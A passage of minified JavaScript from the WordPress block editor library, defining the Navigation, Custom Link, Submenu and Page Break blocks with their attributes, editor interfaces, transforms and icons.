e?.typography?.fontFamily}},Zg=[qg,jg,Wg,{attributes:{orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},isResponsive:{type:"boolean",default:"false"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0}},isEligible(e){return e.isResponsive},migrate:(0,Tt.compose)(Og,Ug,en,(function(e){return delete e.isResponsive,{...e,overlayMenu:"mobile"}})),save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},{attributes:{orientation:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,fontSize:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,color:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},isEligible(e){if(!e.style||!e.style.typography)return!1;for(const t in Gg){const n=e.style.typography[t];if(n&&n.startsWith(Gg[t]))return!0}return!1},migrate:(0,Tt.compose)(Og,Ug,en,(function(e){var t;return{...e,style:{...e.style,typography:Object.fromEntries(Object.entries(null!==(t=e.style.typography)&&void 0!==t?t:{}).map((([e,t])=>{const n=Gg[e];if(n&&t.startsWith(n)){const a=t.slice(n.length);return"textDecoration"===e&&"strikethrough"===a?[e,"line-through"]:[e,a]}return[e,t]})))}}}))},{attributes:{className:{type:"string"},textColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},fontSize:{type:"string"},customFontSize:{type:"number"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean"}},isEligible(e){return e.rgbTextColor||e.rgbBackgroundColor},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0},migrate:(0,Tt.compose)(Og,(e=>{const{rgbTextColor:t,rgbBackgroundColor:n,...a}=e;return{...a,customTextColor:e.textColor?void 0:e.rgbTextColor,customBackgroundColor:e.backgroundColor?void 0:e.rgbBackgroundColor}})),save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}}];var Qg=Zg;const Kg={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation",title:"Navigation",category:"theme",description:"A collection of blocks that allow visitors to get around your site.",keywords:["menu","navigation","links"],textdomain:"default",attributes:{ref:{type:"number"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"mobile"},icon:{type:"string",default:"handle"},hasIcon:{type:"boolean",default:!0},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"},maxNestingLevel:{type:"number",default:5},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},providesContext:{textColor:"textColor",customTextColor:"customTextColor",backgroundColor:"backgroundColor",customBackgroundColor:"customBackgroundColor",overlayTextColor:"overlayTextColor",customOverlayTextColor:"customOverlayTextColor",overlayBackgroundColor:"overlayBackgroundColor",customOverlayBackgroundColor:"customOverlayBackgroundColor",fontSize:"fontSize",customFontSize:"customFontSize",showSubmenuIcon:"showSubmenuIcon",openSubmenusOnClick:"openSubmenusOnClick",style:"style",maxNestingLevel:"maxNestingLevel"},supports:{align:["wide","full"],ariaLabel:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalLetterSpacing:!0,__experimentalTextDecoration:!0,__experimentalSkipSerialization:["textDecoration"],__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,allowVerticalAlignment:!1,allowSizingOnChildren:!0,default:{type:"flex"}},__experimentalStyle:{elements:{link:{color:{text:"inherit"}}}},interactivity:!0},viewScript:"file:./view.min.js",editorStyle:"wp-block-navigation-editor",style:"wp-block-navigation"},{name:Yg}=Kg,Jg={icon:Bd,example:{attributes:{overlayMenu:"never"},innerBlocks:[{name:"core/navigation-link",attributes:{label:(0,Ye.__)("Home"),url:"https://make.wordpress.org/"}},{name:"core/navigation-link",attributes:{label:(0,Ye.__)("About"),url:"https://make.wordpress.org/"}},{name:"core/navigation-link",attributes:{label:(0,Ye.__)("Contact"),url:"https://make.wordpress.org/"}}]},edit:$g,save:function({attributes:e}){if(!e.ref)return(0,je.createElement)(Je.InnerBlocks.Content,null)},deprecated:Qg},Xg=()=>Qe({name:Yg,metadata:Kg,settings:Jg});var eh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12.5 14.5h-1V16h1c2.2 0 4-1.8 4-4s-1.8-4-4-4h-1v1.5h1c1.4 0 2.5 1.1 2.5 2.5s-1.1 2.5-2.5 2.5zm-4 1.5v-1.5h-1C6.1 14.5 5 13.4 5 12s1.1-2.5 2.5-2.5h1V8h-1c-2.2 0-4 1.8-4 4s1.8 4 4 4h1zm-1-3.2h5v-1.5h-5v1.5zM18 4H9c-1.1 0-2 .9-2 2v.5h1.5V6c0-.3.2-.5.5-.5h9c.3 0 .5.2.5.5v12c0 .3-.2.5-.5.5H9c-.3 0-.5-.2-.5-.5v-.5H7v.5c0 1.1.9 2 2 2h9c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2z"}));var th=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M7 5.5h10a.5.5 0 01.5.5v12a.5.5 0 01-.5.5H7a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM17 4H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V6a2 2 0 00-2-2zm-1 3.75H8v1.5h8v-1.5zM8 11h8v1.5H8V11zm6 3.25H8v1.5h6v-1.5z"}));var nh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M20.1 11.2l-6.7-6.7c-.1-.1-.3-.2-.5-.2H5c-.4-.1-.8.3-.8.7v7.8c0 .2.1.4.2.5l6.7 6.7c.2.2.5.4.7.5s.6.2.9.2c.3 0 .6-.1.9-.2.3-.1.5-.3.8-.5l5.6-5.6c.4-.4.7-1 .7-1.6.1-.6-.2-1.2-.6-1.6zM19 13.4L13.4 19c-.1.1-.2.1-.3.2-.2.1-.4.1-.6 0-.1 0-.2-.1-.3-.2l-6.5-6.5V5.8h6.8l6.5 6.5c.2.2.2.4.2.6 0 .1 0 .3-.2.5zM9 8c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1z"}));var ah=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4zm.8-4l.7.7 2-2V12h1V9.2l2 2 .7-.7-2-2H12v-1H9.2l2-2-.7-.7-2 2V4h-1v2.8l-2-2-.7.7 2 2H4v1h2.8l-2 2z"}));function oh(e){switch(e){case"post":return Cm;case"page":return th;case"tag":return nh;case"category":return $n;default:return ah}}function rh(e,t){if("core/navigation-link"!==t)return e;if(e.variations){const t=(e,t)=>e.type===t.type,n=e.variations.map((e=>({...e,...!e.icon&&{icon:oh(e.name)},...!e.isActive&&{isActive:t}})));return{...e,variations:n}}return e}const lh={from:[{type:"block",blocks:["core/site-logo"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/spacer"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/home-link"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/social-links"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/search"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/page-list"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/buttons"],transform:()=>(0,qe.createBlock)("core/navigation-link")}],to:[{type:"block",blocks:["core/navigation-submenu"],transform:(e,t)=>(0,qe.createBlock)("core/navigation-submenu",e,t)},{type:"block",blocks:["core/spacer"],transform:()=>(0,qe.createBlock)("core/spacer")},{type:"block",blocks:["core/site-logo"],transform:()=>(0,qe.createBlock)("core/site-logo")},{type:"block",blocks:["core/home-link"],transform:()=>(0,qe.createBlock)("core/home-link")},{type:"block",blocks:["core/social-links"],transform:()=>(0,qe.createBlock)("core/social-links")},{type:"block",blocks:["core/search"],transform:()=>(0,qe.createBlock)("core/search",{showLabel:!1,buttonUseIcon:!0,buttonPosition:"button-inside"})},{type:"block",blocks:["core/page-list"],transform:()=>(0,qe.createBlock)("core/page-list")},{type:"block",blocks:["core/buttons"],transform:({label:e,url:t,rel:n,title:a,opensInNewTab:o})=>(0,qe.createBlock)("core/buttons",{},[(0,qe.createBlock)("core/button",{text:e,url:t,rel:n,title:a,linkTarget:o?"_blank":void 0})])}]};var ih=lh;const sh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation-link",title:"Custom Link",category:"design",parent:["core/navigation"],description:"Add a page, link, or another item to your navigation.",textdomain:"default",attributes:{label:{type:"string"},type:{type:"string"},description:{type:"string"},rel:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"},title:{type:"string"},kind:{type:"string"},isTopLevelLink:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","maxNestingLevel","style"],supports:{reusable:!1,html:!1,__experimentalSlashInserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-navigation-link-editor",style:"wp-block-navigation-link"},{name:ch}=sh,uh={icon:eh,__experimentalLabel:({label:e})=>e,merge(e,{label:t=""}){return{...e,label:e.label+t}},edit:function({attributes:e,isSelected:t,setAttributes:n,insertBlocksAfter:a,mergeBlocks:o,onReplace:r,context:l,clientId:i}){const{id:s,label:c,type:u,url:m,description:p,rel:d,title:g,kind:h}=e,[_,b]=((e,t,n)=>{const a="post-type"===e||"post"===t||"page"===t,o=Number.isInteger(n),r=(0,ut.useSelect)((e=>{if(!a)return null;const{getEntityRecord:o}=e(ct.store);return o("postType",t,n)?.status}),[a,t,n]);return[a&&o&&r&&"trash"===r,"draft"===r]})(h,u,s),{maxNestingLevel:f}=l,{replaceBlock:v,__unstableMarkNextChangeAsNotPersistent:y}=(0,ut.useDispatch)(Je.store),[k,x]=(0,je.useState)(!1),[w,E]=(0,je.useState)(null),C=(0,je.useRef)(null),S=(e=>{const[t,n]=(0,je.useState)(!1);return(0,je.useEffect)((()=>{const{ownerDocument:t}=e.current;function a(e){r(e)}function o(){n(!1)}function r(t){e.current.contains(t.target)?n(!0):n(!1)}return t.addEventListener("dragstart",a),t.addEventListener("dragend",o),t.addEventListener("dragenter",r),()=>{t.removeEventListener("dragstart",a),t.removeEventListener("dragend",o),t.removeEventListener("dragenter",r)}}),[]),t})(C),B=(0,Ye.__)("Add label…"),T=(0,je.useRef)(),[N,P]=(0,je.useState)(!1),{innerBlocks:I,isAtMaxNesting:M,isTopLevelLink:z,isParentOfSelectedBlock:R,hasChildren:H}=(0,ut.useSelect)((e=>{const{getBlocks:t,getBlockCount:n,getBlockName:a,getBlockRootClientId:o,hasSelectedInnerBlock:r,getBlockParentsByBlockName:l}=e(Je.store);return{innerBlocks:t(i),isAtMaxNesting:l(i,["core/navigation-link","core/navigation-submenu"]).length>=f,isTopLevelLink:"core/navigation"===a(o(i)),isParentOfSelectedBlock:r(i,!0),hasChildren:!!n(i)}}),[i]);function A(){const t=(0,qe.createBlock)("core/navigation-submenu",e,I.length>0?I:[(0,qe.createBlock)("core/navigation-link")]);v(i,t)}(0,je.useEffect)((()=>{m||x(!0)}),[m]),(0,je.useEffect)((()=>{H&&(y(),A())}),[H]),(0,je.useEffect)((()=>{t||x(!1)}),[t]),(0,je.useEffect)((()=>{k&&m&&((0,st.isURL)((0,st.prependHTTP)(c))&&/^.+\.[a-z]+/.test(c)?function(){T.current.focus();const{ownerDocument:e}=T.current,{defaultView:t}=e,n=t.getSelection(),a=e.createRange();a.selectNodeContents(T.current),n.removeAllRanges(),n.addRange(a)}():(0,dd.placeCaretAtHorizontalEdge)(T.current,!0))}),[m]);const{textColor:L,customTextColor:D,backgroundColor:V,customBackgroundColor:F}=bg(l,!z),$=(0,Je.useBlockProps)({ref:(0,Tt.useMergeRefs)([E,C]),className:it()("wp-block-navigation-item",{"is-editing":t||R,"is-dragging-within":S,"has-link":!!m,"has-child":H,"has-text-color":!!L||!!D,[(0,Je.getColorClassName)("color",L)]:!!L,"has-background":!!V||F,[(0,Je.getColorClassName)("background-color",V)]:!!V}),style:{color:!L&&D,backgroundColor:!V&&F},onKeyDown:function(e){(un.isKeyboardEvent.primary(e,"k")||(!m||b||_)&&e.keyCode===un.ENTER)&&x(!0)}}),G=(0,Je.useInnerBlocksProps)({...$,className:"remove-outline"},{allowedBlocks:["core/navigation-link","core/navigation-submenu","core/page-list"],defaultBlock:{name:"core/navigation-link"},directInsert:!0,renderAppender:!1});(!m||_||b)&&($.onClick=()=>x(!0));const O=it()("wp-block-navigation-item__content",{"wp-block-navigation-link__placeholder":!m||_||b}),U=function(e){let t="";switch(e){case"post":t=(0,Ye.__)("Select post");break;case"page":t=(0,Ye.__)("Select page");break;case"category":t=(0,Ye.__)("Select category");break;case"tag":t=(0,Ye.__)("Select tag");break;default:t=(0,Ye.__)("Add link")}return t}(u),q=`(${_?(0,Ye.__)("Invalid"):(0,Ye.__)("Draft")})`,j=_||b?(0,Ye.__)("This item has been deleted, or is a draft"):(0,Ye.__)("This item is missing a link");return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:mn,title:(0,Ye.__)("Link"),shortcut:un.displayShortcut.primary("k"),onClick:()=>x(!0)}),!M&&(0,je.createElement)(Ke.ToolbarButton,{name:"submenu",icon:kg,title:(0,Ye.__)("Add submenu"),onClick:A}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:c?(0,dd.__unstableStripHTML)(c):"",onChange:e=>{n({label:e})},label:(0,Ye.__)("Label"),autoComplete:"off",onFocus:()=>P(!0),onBlur:()=>P(!1)}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:m||"",onChange:t=>{Ng({url:t},n,e)},label:(0,Ye.__)("URL"),autoComplete:"off"}),(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,value:p||"",onChange:e=>{n({description:e})},label:(0,Ye.__)("Description"),help:(0,Ye.__)("The description will be displayed in the menu if the current theme supports it.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:g||"",onChange:e=>{n({title:e})},label:(0,Ye.__)("Title attribute"),autoComplete:"off",help:(0,Ye.__)("Additional information to help clarify the purpose of the link.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:d||"",onChange:e=>{n({rel:e})},label:(0,Ye.__)("Rel attribute"),autoComplete:"off",help:(0,Ye.__)("The relationship of the linked URL as space-separated link types.")}))),(0,je.createElement)("div",{...$},(0,je.createElement)("a",{className:O},m?(0,je.createElement)(je.Fragment,null,!_&&!b&&!N&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.RichText,{ref:T,identifier:"label",className:"wp-block-navigation-item__label",value:c,onChange:e=>n({label:e}),onMerge:o,onReplace:r,__unstableOnSplitAtEnd:()=>a((0,qe.createBlock)("core/navigation-link")),"aria-label":(0,Ye.__)("Navigation link text"),placeholder:B,withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"],onClick:()=>{m||x(!0)}}),p&&(0,je.createElement)("span",{className:"wp-block-navigation-item__description"},p)),(_||b||N)&&(0,je.createElement)("div",{className:"wp-block-navigation-link__placeholder-text wp-block-navigation-link__label"},(0,je.createElement)(Ke.Tooltip,{text:j},(0,je.createElement)("span",{"aria-label":(0,Ye.__)("Navigation link text")},`${(0,Gn.decodeEntities)(c)} ${_||b?q:""}`.trim())))):(0,je.createElement)("div",{className:"wp-block-navigation-link__placeholder-text"},(0,je.createElement)(Ke.Tooltip,{text:j},(0,je.createElement)("span",null,U))),k&&(0,je.createElement)(Mg,{clientId:i,link:e,onClose:()=>x(!1),anchor:w,onRemove:function(){n({url:void 0,label:void 0,id:void 0,kind:void 0,type:void 0,opensInNewTab:!1}),x(!1)},onChange:t=>{Ng(t,n,e)}})),(0,je.createElement)("div",{...G})))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},example:{attributes:{label:(0,Ye._x)("Example Link","navigation link preview example"),url:"https://example.com"}},deprecated:[{isEligible(e){return e.nofollow},attributes:{label:{type:"string"},type:{type:"string"},nofollow:{type:"boolean"},description:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"}},migrate({nofollow:e,...t}){return{rel:e?"nofollow":"",...t}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}}],transforms:ih},mh=()=>((0,yl.addFilter)("blocks.registerBlockType","core/navigation-link",rh),Qe({name:ch,metadata:sh,settings:uh}));var ph=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m13.955 20.748 8-17.5-.91-.416L19.597 6H13.5v1.5h5.411l-1.6 3.5H13.5v1.5h3.126l-1.6 3.5H13.5l.028 1.5h.812l-1.295 2.832.91.416ZM17.675 16l-.686 1.5h4.539L21.5 16h-3.825Zm2.286-5-.686 1.5H21.5V11h-1.54ZM2 12c0 3.58 2.42 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.48 0-4.5-1.52-4.5-4S5.52 7.5 8 7.5h3.5V6H8c-3.58 0-6 2.42-6 6Z"}));const dh=()=>(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},(0,je.createElement)(Ke.Path,{d:"M1.50002 4L6.00002 8L10.5 4",strokeWidth:"1.5"})),gh=["core/navigation-link","core/navigation-submenu","core/page-list"],hh={name:"core/navigation-link"};const _h={to:[{type:"block",blocks:["core/navigation-link"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:e=>(0,qe.createBlock)("core/navigation-link",e)},{type:"block",blocks:["core/spacer"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/spacer")},{type:"block",blocks:["core/site-logo"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/site-logo")},{type:"block",blocks:["core/home-link"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/home-link")},{type:"block",blocks:["core/social-links"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/social-links")},{type:"block",blocks:["core/search"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,qe.createBlock)("core/search")}]};var bh=_h;const fh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation-submenu",title:"Submenu",category:"design",parent:["core/navigation"],description:"Add a submenu to your navigation.",textdomain:"default",attributes:{label:{type:"string"},type:{type:"string"},description:{type:"string"},rel:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"},title:{type:"string"},kind:{type:"string"},isTopLevelItem:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","maxNestingLevel","openSubmenusOnClick","style"],supports:{reusable:!1,html:!1},editorStyle:"wp-block-navigation-submenu-editor",style:"wp-block-navigation-submenu"},{name:vh}=fh,yh={icon:({context:e})=>"list-view"===e?th:kg,__experimentalLabel:({label:e})=>e,edit:function({attributes:e,isSelected:t,setAttributes:n,mergeBlocks:a,onReplace:o,context:r,clientId:l}){const{label:i,type:s,url:c,description:u,rel:m,title:p}=e,{showSubmenuIcon:d,maxNestingLevel:g,openSubmenusOnClick:h}=r,{__unstableMarkNextChangeAsNotPersistent:_,replaceBlock:b}=(0,ut.useDispatch)(Je.store),[f,v]=(0,je.useState)(!1),[y,k]=(0,je.useState)(null),x=(0,je.useRef)(null),w=(e=>{const[t,n]=(0,je.useState)(!1);return(0,je.useEffect)((()=>{const{ownerDocument:t}=e.current;function a(e){r(e)}function o(){n(!1)}function r(t){e.current.contains(t.target)?n(!0):n(!1)}return t.addEventListener("dragstart",a),t.addEventListener("dragend",o),t.addEventListener("dragenter",r),()=>{t.removeEventListener("dragstart",a),t.removeEventListener("dragend",o),t.removeEventListener("dragenter",r)}}),[]),t})(x),E=(0,Ye.__)("Add text…"),C=(0,je.useRef)(),S=(0,ct.useResourcePermissions)("pages"),B=(0,ct.useResourcePermissions)("posts"),{parentCount:T,isParentOfSelectedBlock:N,isImmediateParentOfSelectedBlock:P,hasChildren:I,selectedBlockHasChildren:M,onlyDescendantIsEmptyLink:z}=(0,ut.useSelect)((e=>{const{hasSelectedInnerBlock:t,getSelectedBlockClientId:n,getBlockParentsByBlockName:a,getBlock:o,getBlockCount:r,getBlockOrder:i}=e(Je.store);let s;const c=i(n());if(1===c?.length){const e=o(c[0]);s="core/navigation-link"===e?.name&&!e?.attributes?.label}return{parentCount:a(l,"core/navigation-submenu").length,isParentOfSelectedBlock:t(l,!0),isImmediateParentOfSelectedBlock:t(l,!1),hasChildren:!!r(l),selectedBlockHasChildren:!!c?.length,onlyDescendantIsEmptyLink:s}}),[l]),R=(0,Tt.usePrevious)(I);(0,je.useEffect)((()=>{h||c||v(!0)}),[]),(0,je.useEffect)((()=>{t||v(!1)}),[t]),(0,je.useEffect)((()=>{f&&c&&((0,st.isURL)((0,st.prependHTTP)(i))&&/^.+\.[a-z]+/.test(i)?function(){C.current.focus();const{ownerDocument:e}=C.current,{defaultView:t}=e,n=t.getSelection(),a=e.createRange();a.selectNodeContents(C.current),n.removeAllRanges(),n.addRange(a)}():(0,dd.placeCaretAtHorizontalEdge)(C.current,!0))}),[c]);let H=!1;s&&"page"!==s?"post"===s&&(H=B.canCreate):H=S.canCreate;const{textColor:A,customTextColor:L,backgroundColor:D,customBackgroundColor:V}=bg(r,T>0),F=(0,Je.useBlockProps)({ref:(0,Tt.useMergeRefs)([k,x]),className:it()("wp-block-navigation-item",{"is-editing":t||N,"is-dragging-within":w,"has-link":!!c,"has-child":I,"has-text-color":!!A||!!L,[(0,Je.getColorClassName)("color",A)]:!!A,"has-background":!!D||V,[(0,Je.getColorClassName)("background-color",D)]:!!D,"open-on-click":h}),style:{color:!A&&L,backgroundColor:!D&&V},onKeyDown:function(e){un.isKeyboardEvent.primary(e,"k")&&v(!0)}}),$=bg(r,!0),G=T>=g?gh.filter((e=>"core/navigation-submenu"!==e)):gh,O=fg($),U=(0,Je.useInnerBlocksProps)(O,{allowedBlocks:G,defaultBlock:hh,directInsert:!0,__experimentalCaptureToolbars:!0,renderAppender:!!(t||P&&!M||I)&&Je.InnerBlocks.ButtonBlockAppender}),q=h?"button":"a";function j(){const t=(0,qe.createBlock)("core/navigation-link",e);b(l,t)}(0,je.useEffect)((()=>{!I&&R&&(_(),j())}),[I,R]);const W=!M||z;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,!h&&(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:mn,title:(0,Ye.__)("Link"),shortcut:un.displayShortcut.primary("k"),onClick:()=>v(!0)}),(0,je.createElement)(Ke.ToolbarButton,{name:"revert",icon:ph,title:(0,Ye.__)("Convert to Link"),onClick:j,className:"wp-block-navigation__submenu__revert",isDisabled:!W}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:i||"",onChange:e=>{n({label:e})},label:(0,Ye.__)("Label"),autoComplete:"off"}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:c||"",onChange:e=>{n({url:e})},label:(0,Ye.__)("URL"),autoComplete:"off"}),(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,value:u||"",onChange:e=>{n({description:e})},label:(0,Ye.__)("Description"),help:(0,Ye.__)("The description will be displayed in the menu if the current theme supports it.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:p||"",onChange:e=>{n({title:e})},label:(0,Ye.__)("Title attribute"),autoComplete:"off",help:(0,Ye.__)("Additional information to help clarify the purpose of the link.")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:m||"",onChange:e=>{n({rel:e})},label:(0,Ye.__)("Rel attribute"),autoComplete:"off",help:(0,Ye.__)("The relationship of the linked URL as space-separated link types.")}))),(0,je.createElement)("div",{...F},(0,je.createElement)(q,{className:"wp-block-navigation-item__content"},(0,je.createElement)(Je.RichText,{ref:C,identifier:"label",className:"wp-block-navigation-item__label",value:i,onChange:e=>n({label:e}),onMerge:a,onReplace:o,"aria-label":(0,Ye.__)("Navigation link text"),placeholder:E,withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"],onClick:()=>{h||c||v(!0)}}),!h&&f&&(0,je.createElement)(Mg,{clientId:l,link:e,onClose:()=>v(!1),anchor:y,hasCreateSuggestion:H,onRemove:()=>{n({url:""}),(0,Td.speak)((0,Ye.__)("Link removed."),"assertive")},onChange:t=>{Ng(t,n,e)}})),(d||h)&&(0,je.createElement)("span",{className:"wp-block-navigation__submenu-icon"},(0,je.createElement)(dh,null)),(0,je.createElement)("div",{...U})))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},transforms:bh},kh=()=>Qe({name:vh,metadata:fh,settings:yh});var xh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M17.5 9V6a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v3H8V6a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v3h1.5Zm0 6.5V18a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-2.5H8V18a.5.5 0 0 0 .5.5h7a.5.5 0 0 0 .5-.5v-2.5h1.5ZM4 13h16v-1.5H4V13Z"}));var wh={from:[{type:"raw",schema:{"wp-block":{attributes:["data-block"]}},isMatch:e=>e.dataset&&"core/nextpage"===e.dataset.block,transform(){return(0,qe.createBlock)("core/nextpage",{})}}]};const Eh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/nextpage",title:"Page Break",category:"design",description:"Separate your content into a multi-page experience.",keywords:["next page","pagination"],parent:["core/post-content"],textdomain:"default",supports:{customClassName:!1,className:!1,html:!1},editorStyle:"wp-block-nextpage-editor"},{name:Ch}=Eh,Sh={icon:xh,example:{},transforms:wh,edit:function(){return(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)("span",null,(0,Ye.__)("Page break")))},save:function(){return(0,je.createElement)(je.RawHTML,null,"\x3c!--nextpage--\x3e")}},Bh=()=>Qe({name:Ch,metadata:Eh,settings:Sh});var Th=({attributes:e,clientId:t})=>{const 